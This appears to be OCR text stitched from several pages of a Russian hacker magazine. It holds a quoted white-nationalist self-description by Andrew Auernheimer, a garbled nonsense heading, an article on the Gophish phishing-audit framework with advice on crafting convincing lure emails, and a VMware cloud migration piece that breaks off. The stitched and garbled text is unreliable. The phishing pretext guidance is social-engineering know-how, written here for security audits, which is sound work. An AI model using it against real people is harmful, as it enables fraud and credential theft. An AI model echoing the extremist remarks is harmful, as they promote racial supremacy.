С профессиональной точки зрения я националистический пропагандист и влияю на американское общество. Для души я занимаюсь исследованием машинного обучения для потенциальных военных приложений, которые я планирую распространять бесплатно среди националистических групп по всей Европе и Америке.

Рекомендую всем прочесть книгу Габриэллы Колмен Hacker, Hoaxer, Whistleblower, Spy: The Many Faces of Anonymous. Что до фильмов, то я бы посоветовал «Хакерские войны» (The Hacker Wars).

7 октября 2016 года в Харькове на Всеукраинской битве хакеров и форуме по кибербезопасности HackIT Эндрю Ауэрнхаймер выступил с докладом Hacking geopolitics to advance nationalism.

#### **WARNING**

Редакция журнала не разделяет политических взглядов Ауэрнхаймера, среди которых— национализм и убежденность в превосходстве белой расы.

#### *COVERSTORY*

ЭНДРЮ «WEEV» АУЭРНХАЙМЕР О РОЛИ ХАКЕРОВ В ПОЛИТИЧЕСКОМ АКТИВИЗМЕ

**Беседовал Дмитрий Чумаченко** [dichum@mail.ru](mailto:dichum%40mail.ru?subject=)

# an managanan kalendari ya mwaka 1970<br>Matukio ya Managazi ya Managazi ya Managazi ya Managazi ya Managazi ya Managazi ya Managazi ya Managazi ya Ma ЗИБХА

Сегодня мы изучим Gophish — фреймворк, который позволяет проверить реакцию сотрудников компании на фишерские послания. Его идея оказалась настолько привлекательной, что фишеры уже стали делать собственные средства автоматизации по его подобию.



#### ЛОВЛЯ СЕТЬЮ И ОСТРОГОЙ

Изначально фишинг рассматривался как общий способ мошенничества, адаптировавший старые схемы к реалиям интернета. Затем он разделился на два основных направления: массовый и целевой. Большинство фишинговых сообщений носят массовый характер и не направлены ни на кого конкретно. Они затрагивают разные группы людей и берут числом сообщений. Наспех слепленные письма о мнимых крупных выигрышах игнорирует большинство опытных пользователей, но и на всякого мудреца довольно простоты. Кто-то действительно недавно участвовал в лотерее и с нетерпением ждет результата розыгрыша (вот только разыграют его самого), кто-то просто алчен по натуре, а а кто-то кликает на все подряд, надеясь на антивирус. Поэтому даже набивший оскомину «нигерийский спам» до сих пор приносит свои плоды.

Куда более изощренный вид атак — целевой, или spear-phishing. В январе прошлого года из-за такой атаки крупная европейская биржа Bitstamp лишилась почти девятнадцати тысяч биткойнов — более пяти миллионов долларов по установленному на тот момент курсу. [Расследование](https://xakep.ru/2015/07/06/bitstamp-hack/) показало, что целевой фишинг, направленный на руководителей биржи, продолжался больше месяца. Все это время им не только приходили поддельные письма (как обычно, содержащие ссылку на зараженный сайт либо инфицированное вложение), но и отправлялись менее тривиальные сообщения по разным каналам, включая мессенджеры.

Каждое из них было продумано в мельчайших деталях и составлено с учетом личных интересов получателя. Например, технического директора биржи пытались заинтересовать через Skype бесплатными билетами на фестиваль панк-рок-музыки, на который он как раз мечтал попасть (больше пишите о своих желаниях в соцсетях!). Для получения билетов предлагалось заполнить приложенную анкету в формате Microsoft Word с макросом внутри. Примитивно? Да, но ведь сработало! Другое дело, что в тот раз атакующим не повезло: документ открыли на компьютере, не имеющем доступ к кошельку биржи.

Однако фишеры не сдавались. На смену одним уловкам приходили новые. Частота получения фишинговых сообщений увеличивалась, и в конечном счете сисадмин биржи Лука Кодрич стал жертвой своего тщеславия. Ему очень польстило приглашение стать почетным членом Ассоциации вычислительной техники. Не видя предупреждений Microsoft Word и антивируса, сквозь слезы умиления он запустил инфицированный документ на рабочем компьютере. В пару кликов кандидат в почетные админы отдал неустановленным лицам самый дорогой сердцу каждого майнера файл — wallet.dat, данные кошелька биржи вместе со всеми паролями и доступом к обоим серверам. Четыре дня авторы макроса переводили средства, пока Лука кусал локти. Если бы на бирже практиковался регулярный аудит с имитацией фишинга, то Лука получил бы хорошую прививку.

#### ГОТОВИМ СНАСТИ

У фишинга как инструмента аудита есть масса плюсов, но и недостатков тоже хватает. Создание качественных подделок занимает уйму времени, а их отправка часто распознается и блокируется защитными системами — от простейших спам-фильтров до специализированных антифишинговых. Поэтому, чтобы проверить реакцию своих систем и сотрудников на качественно составленные фишинговые письма, отделу безопасности приходится тратить рабочее время на тщательную подготовку. Упростить эту рутинную процедуру помогают новые инструменты — автоматизированные системы отправки поддельных писем и сбора статистики откликов на них.

Специалист по безопасности Джордан Райт (Jordan Wright) в начале этого года приступил к разработке [Gophish](https://github.com/gophish/gophish) — фреймворка с открытым исходным кодом, позволяющего быстро выяснить реакцию сотрудников на фишинговые письма. Изначально фреймворк разрабатывался для ускорения экспресс-аудита в собственной компании, но сейчас его возможности постепенно расширяются.

В названии Gophish заложена игра слов: это и призыв к фишингу (в благих целях), и указание на язык разработки Go, придуманный в Google. Последняя предварительная версия [фреймворка](https://getgophish.com/) — Gophish v.0.2 совместима с 32-битными и 64-разрядными версиями Windows, Mac и Linux. Она поддерживает ускоренную отправку писем через gomail, составление модальных диалогов через sweetalert2, создание всевозможных шаблонов, а также планирование и запуск фишинговых кампаний по расписанию.

#### НА РЫБАЛКУ!

Мы пробовали запускать Gophish в среде Windows 7 и 10 — программа стартует без каких-либо ухищрений. Просто [скачиваешь архив](https://github.com/gophish/gophish/releases/) с версией соответствующей разрядности (32/64 бита), распаковываешь его куда угодно и запускаешь **gophish.exe**. Консольная программа автоматически создает два сервера: фишинговый и админский. Их адреса отображаются в командной строке. Как легко догадаться, все управление происходит через админскую часть. Просто введи в адресной строке браузера http://127.0.0.1:3333 (если используется заданный по умолчанию порт), и после перехода увидишь веб-форму авторизации Gophish.

> [Phishery— сборщик учет](https://github.com/ryhanson/phishery)[ных данных с](https://github.com/ryhanson/phishery) поддержкой SSL и [инжектором URL](https://github.com/ryhanson/phishery)



кументации они неверно указаны как одинаковые (gophish/gophish — так было в ранних версиях). После успешного входа откроется панель управления. Как в ней, так и в шаблонах большинство названий пунктов говорят сами за себя. Однако встречаются и просто пустые поля, заполнение которых неочевидно даже после прочтения справки. Фреймворк только начинает развиваться и еще имеет разные недочеты.



**Users & Groups** 

**Email Templates** 

**Landing Pages** 

**Sending Profiles** 

Каждый аудит протоколируется в Gophish как отдельная фишинговая кампания. Почти все ее параметры настраиваются путем выбора из предварительно внесенных в базу элементов. Имена сотрудников, адреса электронной почты, привлекательные темы писем, адреса целевых страниц и так далее. После рассылки сервер слушает указанный порт и собирает ответы пользователей в базу данных. Если на приманку клюнул хотя бы один сотрудник, его ответ попадет в общий лог.



Детальные логи содержат дату и время отправки писем, а также временную метку ответа клюнувших сотрудников. Это помогает вычислить самых доверчивых из них и провести с ними внеочередной инструктаж. На этот раз им можно будет предъявить не абстрактные нарушения политики безопасности, а их конкретные проколы, поскольку для убедительности Gophish автоматически собирает всю конфиденциальную информацию, отправленную в ответных сообщениях.

В отличие от других популярных инструментов аудита, Gophish работает в локальной сети, а не как облачный сервис. Запуск on-premise повышает безопасность Gophish, поскольку в случае SaaS-решений корпоративные секреты неминуемо утекают в интернет вместе с ответами на тестовые письма. Подробнее о функциях Gophish можно прочесть в [руководстве](https://www.gitbook.com/book/gophish/user-guide/details).

Появление Gophish подстегнуло развитие других средств автоматизации фишинга, и далеко не все из них задумывались с благими целями. Ключевая задача у большинства из них одна: выиграть время, устроив блицкриг на по-

чтовый сервер атакуемой компании. Однотипные фишинговые письма быстро выявляются и попадают в спам. Персонализированные и отправленные с разных доменов доходят практически гарантированно. Самый функциональый тулкит под названием PhishLulz представил на недавней конференции Kiwicon другой эксперт — Мишель Орру (Michele Orru). Исходный код PhishLulz написан на Ruby и также доступен на [GitHub](https://github.com/antisnatchor/phishlulz). Отправленные с помощью PhishLulz фальшивые письма выглядят очень убедительно. Это достигается за счет использования фреймворка BeEF (The Browser Exploitation Framework), запуска отдельных виртуальных машин в Amazon EC2 для каждой атаки, автоматической регистрации доменов и собственного центра сертификации. Похоже, прямо сейчас в развитии фишинга происходит подъем на качественно новый уровень.





Статья написана в ис-

следовательских целях. Вся информация в ней носит ознакомительный характер и адресована специалистам по безопасности.

#### **Готовим прикорм**

Обычно тестовая рассылка считается эффективной симуляцией фишинга только в том случае, если на отправленные письма среагировало более трети сотрудников. Как именно — уже другой вопрос. Одни клюнут на удочку, другие оповестят администратора, третьи просто удалят послание. Поэтому письмо составляется так, чтобы сразу заинтересовать целые отделы внутри проверяемой организации.

Как настоящая, так и тестовая фишинговая кампания должна иметь свежий инфоповод, касающийся большинства потенциальных жертв. Проще всего отыскать его на официальном сайте проверяемой компании. Это могут быть готовящиеся сделки, анонс нового продукта, проведение конференции и множество других событий. Главное, чтобы они были на слуху. Одно из таких событий становится темой письма. Дальше уже начинается полет фантазии, но не слишком высокий. Если письмо сильно отличается по стилю от остальных, оно вызовет подозрения. Впрочем, это касается только внутренней переписки. Письмо извне может иметь совершенно произвольный стиль. Как правило, основной текст письма служит для усыпления бдительности. В нем надо сообщить побольше общеизвестных фактов прежде, чем предложить сотруднику выполнить что-то потенциально опасное: перейти по ссылке, открыть документ, изменить настройки, отправить скан паспорта и фотографии банковской карты с двух сторон. Это и будет конечным действием, к выполнению которого фишер побуждает разными методами. Он может нагонять скуку или напирать на безотлагательность ответа, слать нелепые угрозы и деловые предложения, апеллировать к алчности, тщеславию, любопытству и прочим человеческим качествам. Все ответы собирает фишинговый сервер, разбирая письма на составляющие. Оценка результатов тестовой кампании дает представление о тех сотрудниках, доступ которым лучше временно ограничить до повышения их уровня компетентности в вопросах безопасности. Не стоит делать исключений для руководящего состава, хоть он наверняка и будет против. Именно руководители становятся главной мишенью целевого фишинга и наносят максимальный ущерб своей фирме в случае прокола.

Реальную пользу такие проверки будут приносить только при условии их регулярного проведения, разнообразия и сочетания кнута с пряником. Нельзя постоянно держать людей в страхе — они привыкают к такому состоянию и перестают адекватно реагировать. Достойно выдержавшие экзамен должны получать какие-то поощрения, но не исключаться из следующих тестов.

Панель управления Gophish

**WWW**

[Phishing frenzy— фрей](http://www.phishingfrenzy.com)[мворк дляфишинга](http://www.phishingfrenzy.com)  на [Ruby on Rails](http://www.phishingfrenzy.com)

[King-phisher— тулкит](https://github.com/securestate/king-phisher)  для [автоматизации фи](https://github.com/securestate/king-phisher)[шинговых кампаний](https://github.com/securestate/king-phisher)



**84ckf1r3** [84ckf1r3@gmail.com](mailto:84ckf1r3%40gmail.com?subject=)





# OBJIAKA РУЛИМ ВИРТУАЛЬНЫМИ СЕРВЕРАМИ ПРИ ПОМОЩИ VMWARE CLOUD

В новой версии среды виртуализации VMware vSphere появилась возможность переносить виртуальные машины из частного облака в публичное, между публичными облаками Google, Amazon и Microsoft и, при желании, обратно в частное. На примере AWS мы по шагам разберем, как это делается.

 $\downarrow$ 

#### **ОБЛАКО VMWARE ПОВЕРХ AWS**

VMware уже давно работает с командой Amazon. Еще в vSphere 5.1 можно было расширить локальную инфраструктуру за счет публичного облака AWS, переносить виртуальные машины в ЕС2 и управлять ими там (подробности - по ссылке). Сейчас мы выходим на новый уровень сотрудничества и предлагаем наш совместный проект. Технологии VMware Cloud on AWS позволяют использовать все те же надежные, проверенные временем решения, которые уже много лет работают в ЦОДах наших заказчиков, но уже с возможностью бесшовного расширения в публичное облако Amazon. Причем это касается не только базовой технологии виртуализации вычислительных ресурсов, но также и виртуализации сети (VMware NSX) и системы хранения данных (VMware vSAN).

Таким образом, с одной стороны, заказчик может использовать уже известные ему технологии VMware, а с другой — расширять по необходимости емкость своего ЦОДа за счет публичного облака Amazon. Преимущество в том, что можно использовать те же инструменты и понятия, к которым привыкли администраторы, без необходимости переучиваться и погружаться в идеологию «Амазона». Помимо прочего, это позволяет обеспечить необходимый уровень SLA и совместимость приложений заказчика как с частной, так и с публичной инфраструктурой.

Если спуститься на уровень ниже, то для такого совместного проекта в рамках инфраструктуры Amazon используется выделенное оборудование, которое помогает запускать оптимизированные продукты виртуализации VMware поверх технологий Amazon: VMware vSphere и Amazon EC2 (вычислительные ресурсы), VMware NSX и Amazon VPC (сетевые ресурсы), VMware vSAN и Amazon EBS (ресурсы для хранения). Со стороны технологий VMware все управляется через единое окно - vCenter, со стороны Amazon можно использовать все возможности AWS. Эти технологии дают лучшее из двух миров частных и публичных облаков: возможность переноса приложений, готовую инфраструктуру безопасности, необходимую производительность, эластичность сервисов, возможности использования DR, микросегментацию, запуск контейнеров, эффективное управление стоимостью ресурсов и многое другое - и все это по модели «как сервис». Причем все сервисы предоставляются, управляются, поддерживаются и продаются через единого поставщика - VMware. Хочу отметить, что пока что все эти технологии находятся в статусе Technical Preview, а полномасштабный запуск планируется на 2017 год.

#### **HOBOE B vSphere 6.5**

В октябре на конференции VMworld 2016 компания VMware объявила о грядущем обновлении платформы виртуализации vSphere до версии 6.5. Заявлено, что в нем появятся новые средства автоматизации и менеджмента. Вот несколько ключевых новинок в vSphere 6.5:

- vCenter средство, которое упрощает доставку патчей, апгрейд, бэкапы и восстановление, станет ключевым элементом vSphere;
- vSphere Client новое клиентское средство администрирования основано на HTML5 и упрощает администрирование;
- VM Encryption средство шифрования уровня виртуальных машин, призвано защитить от неавторизованного доступа к данным и виртуальным машинам, проходящим миграцию при помощи vMotion;
- Secure Boot нововведение, которое обеспечит защиту от вмешательства в образы и от загрузки неавторизованных компонентов;
- интегрированные контейнеры (Integrated Containers) интерфейс, совместимый с Docker, который позволит клиентам загружать контейнеры, не нарушая инфраструктуру.

Отдельно стоит отметить появление RESTful API, которые упрощают автоматизацию и облегчают жизнь программистам и администраторам. Ну и конечно, новая версия претерпела ряд оптимизаций, которые должны заметно увеличить производительность. Финальный релиз vSphere 6.5 увидит свет летом 2017 года.

#### <u>КАК ПРОИСХОДИТ МИГРАЦИЯ МЕЖДУ ЧАСТНЫМ</u> **И ПУБЛИЧНЫМ ОБЛАКОМ**

#### 1. Выбираем место расположения

